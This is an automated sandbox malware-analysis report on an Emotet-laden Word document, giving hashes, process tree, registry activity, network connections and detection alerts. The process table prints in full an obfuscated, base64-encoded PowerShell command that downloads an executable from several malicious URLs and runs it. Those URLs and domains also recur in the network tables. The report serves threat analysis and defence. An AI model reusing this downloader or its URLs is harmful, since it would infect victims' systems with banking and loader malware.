
| File name: | PO-465514-180820.doc |
| Full analysis: | https://app.any.run/tasks/0676bc1e-2bab-47bd-95d5-bbf22911a50c |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 29, 2025, 19:05:38 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Ipsum., Author: Alexandre Riviere, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Aug 18 08:19:00 2020, Last Saved Time/Date: Tue Aug 18 08:19:00 2020, Number of Pages: 1, Number of Words: 4, Number of Characters: 24, Security: 0 |
| MD5: | D7E6921BFD008F707BA52DEE374FF3DB |
| SHA1: | 833BF5524A745A315C083067F2CBBF037FA35D56 |
| SHA256: | 044AA7E93EC81B297B53AAEBAD9BBAC1A9D754219B001AAF5D4261665AF30BC7 |
| SSDEEP: | 3072:fNw4PrXcuQuvpzm4bkiaMQgAlSKQg0g3Vwse:bDRv1m4bnQgISKQg0gFwse |
MALICIOUS

Drops known malicious document
- WINWORD.EXE (PID: 6988)
May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 6988)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 8128)
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 6988)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 8128)
INFO
An automatically generated document
- WINWORD.EXE (PID: 6988)
Reads mouse settings
- WINWORD.EXE (PID: 6988)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 8128)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 8128)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 8128)
Disables trace logs
- powershell.exe (PID: 8128)
Checks proxy server information
- powershell.exe (PID: 8128)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Ipsum. |
| Subject: | - |
| Author: | Alexandre Riviere |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:08:18 08:19:00 |
| ModifyDate: | 2020:08:18 08:19:00 |
| Security: | None |
| Company: | - |
| CharCountWithSpaces: | 27 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 4 |
| Characters: | 24 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
140
Monitored processes
7
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6108 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "4B3902F4-E413-404A-9F72-9184C0F9B1F0" "93735717-FB8A-4641-903B-69407546C966" "6988" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 6988 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\AppData\Local\Temp\PO-465514-180820.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7572 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7612 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8128 | powersheLL -e JABPAGcAbwB1AF8ANQAxAD0AKAAnAFEAdAA3ACcAKwAnADEAJwArACcAdABsADUAJwApADsALgAoACcAbgBlACcAKwAnAHcALQBpACcAKwAnAHQAZQBtACcAKQAgACQARQBOAFYAOgB0AEUAbQBwAFwATwBGAEYASQBDAEUAMgAwADEAOQAgAC0AaQB0AGUAbQB0AHkAcABlACAARABpAFIARQBjAHQAbwByAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAFMAYABlAEMAVQByAGkAVAB5AGAAUAByAE8AVABgAE8AQwBgAE8AbAAiACAAPQAgACgAJwB0ACcAKwAnAGwAcwAxADIAJwArACcALAAgACcAKwAnAHQAbABzACcAKwAnADEAMQAsACAAdABsAHMAJwApADsAJABRAGEAawBmAG8AMABxACAAPQAgACgAJwBaADAAJwArACcAZgB2ADMAawBiAGcAJwApADsAJABCAHIAdgAzADUAcgBzAD0AKAAnAEUANgBoACcAKwAnADQAJwArACcAbgBrAG4AJwApADsAJABFAGMAOQB3ADQAZQAwAD0AJABlAG4AdgA6AHQAZQBtAHAAKwAoACgAJwBOACcAKwAnADMAcABPACcAKwAnAGYAZgBpAGMAZQAyADAAMQA5AE4AMwAnACsAJwBwACcAKQAuACIAcgBlAGAAUABsAGAAQQBjAEUAIgAoACcATgAzAHAAJwAsAFsAcwBUAHIAaQBOAGcAXQBbAEMASABhAFIAXQA5ADIAKQApACsAJABRAGEAawBmAG8AMABxACsAKAAnAC4AZQB4ACcAKwAnAGUAJwApADsAJABaAF8AagBqAGkAMwBtAD0AKAAnAE8AZwBwADUAJwArACcANwB3ACcAKwAnAGoAJwApADsAJABZADcAagBtAHgAegA4AD0AJgAoACcAbgBlAHcALQAnACsAJwBvAGIAagBlACcAKwAnAGMAdAAnACkAIABOAEUAVAAuAHcAZQBiAGMATABJAEUAbgB0ADsAJABJAG4AbgBlAHcAYwBfAD0AKAAnAGgAdAB0AHAAJwArACcAOgAnACsAJwAvACcAKwAnAC8ANQAnACsAJwAyACcAKwAnADUAJwArACcANQAnACsAJwAwACcAKwAnADcANQAwAC0ANQAnACsAJwA2ACcAKwAnAC0AMgAwADEAOAAwADgAMgAnACsAJwA2ADEANQAxACcAKwAnADQANQAnACsAJwAzACcAKwAnAC4AdwBlACcAKwAnAGIAcwB0AGEAcgB0AGUAJwArACcAcgB6ACcAKwAnAC4AYwAnACsAJwBvAG0ALwBzAGEAJwArACcAdgAnACsAJwBlAHcAYQB5AGUAeABwAHIAZQBzAHMAdABoAGEAaQAnACsAJwAuACcAKwAnAGMAbwBtAC8AagAnACsAJwBuACcAKwAnAHoAZQBfADIAbwAnACsAJwAzAGoAXwBrAC8AKgBoAHQAdAAnACsAJwBwADoALwAvAG8AdQBiAGEAaQBuAGEALgAnACsAJwBjACcAKwAnAG8AbQAnACsAJwAvACcAKwAnAHcAJwArACcAcAAnACsAJwAtAGkAJwArACcAbgBjAGwAdQBkACcAKwAnAGUAcwAnACsAJwAvAGwAcQBrAHoAXwBuACcAKwAnAHYAcgBfACcAKwAnADEAYQAnACsAJwB2AGYANAAvACoAaAAnACsAJwB0ACcAKwAnAHQAcABzADoALwAnACsAJwAvAHcAdwB3AC4AbQBzAGIAYwAnACsAJwAuAGsAegAnACsAJwAvAGQAYQB0AGEALwBrACcAKwAnADUAJwArACcAMgA3AF8ANQAnACsAJwBfAGMAYgAnACsAJwBkAHYAdgA1AGIAaQAxADkALwAqAGgAdAB0AHAAOgAvAC8AbwAnACsAJwBrACcAKwAnAGMAJwArACcAdQAnACsAJwBwAGkAJwArACcAZABhAHQAaQBuAGcALgBjACcAKwAnAG8AbQAnACsAJwAvACcAKwAnAGkAbQAvACcAKwAnAGYAcwBxACcAKwAnAF8AZQAnACsAJwBzACcAKwAnAGoAJwArACcAXwAnACsAJwBxACcAKwAnAGcAJwArACcAeAAwADYAJwArACcAMABwAC8AKgAnACsAJwBoAHQAdABwADoALwAvACcAKwAnAGIAJwArACcAaQBrAGUALQBuAG8AbQAnACsAJwBhAGQALgBjAG8AbQAvAGMAZwBpAC0AJwArACcAYgAnACsAJwBpACcAKwAnAG4ALwA3AG4AXwAwACcAKwAnAHgAJwArACcAMABfADYAMgBtACcAKwAnAG4AegAnACsAJwB5ACcAKwAnAGgAJwArACcAOQAnACsAJwBxAC8AJwApAC4AIgBzAFAAYABsAEkAdAAiACgAWwBjAGgAYQByAF0ANAAyACkAOwAkAEYAZQA4AG4AZQBnADQAPQAoACcASwAnACsAJwB5ACcAKwAnAG0AcgB3ADkAdwAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABNAHMAdQBvAG4AaAA4ACAAaQBuACAAJABJAG4AbgBlAHcAYwBfACkAewB0AHIAeQB7ACQAWQA3AGoAbQB4AHoAOAAuACIARABvAFcAYABOAEwAbwBBAGQAYABGAGkAYABMAEUAIgAoACQATQBzAHUAbwBuAGgAOAAsACAAJABFAGMAOQB3ADQAZQAwACkAOwAkAFUAaQAzAGwANAA5AGcAPQAoACcARABvACcAKwAnAGgAeABiACcAKwAnAHoAZwAnACkAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQAnACsAJwBJACcAKwAnAHQAZQBtACcAKQAgACQARQBjADkAdwA0AGUAMAApAC4AIgBsAEUAbgBnAGAAVABoACIAIAAtAGcAZQAgADMAMQA0ADUAMQApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAJwArACcAZQAtAEkAdABlAG0AJwApACgAJABFAGMAOQB3ADQAZQAwACkAOwAkAEMAdwBpAG8AXwBoADUAPQAoACcARQAnACsAJwA2AHYAcAA3AHYAdwAnACkAOwBiAHIAZQBhAGsAOwAkAFQAYQB5ADUAMABsAGsAPQAoACcAUABoADEAMABnACcAKwAnAGIAMQAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAFUANwB0AG0AbgBrADQAPQAoACcAWQBlAHcAYwB3ACcAKwAnADgAJwArACcAawAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 8136 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
18 898
Read events
18 555
Write events
322
Delete events
21
Modification events
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\6988 |
| Operation: | write | Name: | 0 |
Value: 0B0E100E8D6773D9929743A6D03712442959F423004699FECFE19BA7EEED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511CC36D2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (6988) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
33
Suspicious files
128
Text files
17
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\F4920DDF-2A00-4014-9223-3B0E8258A3C1 | xml | |
MD5:30C9A41089C03B9A7B5E74D27B8B36BA | SHA256:93E67F984755CBD40E7A2B1493ECD97180E0A25A77D2F1B8FE69BEF16A42627F | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | binary | |
MD5:0D3F1941D666B582231D589AEF5BF53A | SHA256:90DF58ED32ECF0131579A8BAFD5C221433AD3B57A89DB9E8FD608F1AE89FA6AF | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:FB38A8F5AAC6F57F677691C68B19F517 | SHA256:DDFA537FA9D2522A2F31B4FDA8097FB8962658A7543C8FC53471F1CE19D50F69 | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:FB60FF789C58BC6CDCCF1F388665810F | SHA256:D0D379988D4ED6E4ACBE57E83246B62FE36DACBF96793173F626B7E31FDFB8E4 | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | binary | |
MD5:0046545DBB050A1520DB539ACDF47217 | SHA256:42107D4BD693979D3031948270469898D381239D9DB4DA4C822A87EBFA568E12 | |||
| 8128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xtooykev.wdx.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:AB2AE850C57491EAA1DF764996790966 | SHA256:AFD01A93ECA2C1DF8BDEEF0E37C250E5AB48D18E86022E52D6FC7B71723C3357 | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:A05B59981541834C600F36C6F393C70A | SHA256:987DE46FC6FB797C0C291097DD167DED90CFC61446E1ED2F6F36DD94E35C5C37 | |||
| 6988 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$-465514-180820.doc | binary | |
MD5:F088369D2FDF10391F6E9EACDF35BE3D | SHA256:F2514ADFD7C19D24CB67B45D724233276EF1A902C261893CC5A48AD5DD155449 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
68
DNS requests
30
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.176:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6988 | WINWORD.EXE | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6988 | WINWORD.EXE | GET | 200 | 23.54.109.203:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
— | — | GET | 404 | 216.170.124.4:80 | http://bike-nomad.com/cgi-bin/7n_0x0_62mnzyh9q/ | unknown | — | — | malicious |
6988 | WINWORD.EXE | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6988 | WINWORD.EXE | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | — | — | whitelisted |
5228 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5228 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 23.48.23.176:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.66:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 23.54.109.203:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
6988 | WINWORD.EXE | 52.109.89.18:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6988 | WINWORD.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6988 | WINWORD.EXE | 52.109.76.243:443 | roaming.officeapps.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
roaming.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (msbc .kz) |
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (oubaina .com) |
2196 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (okcupidating .com) |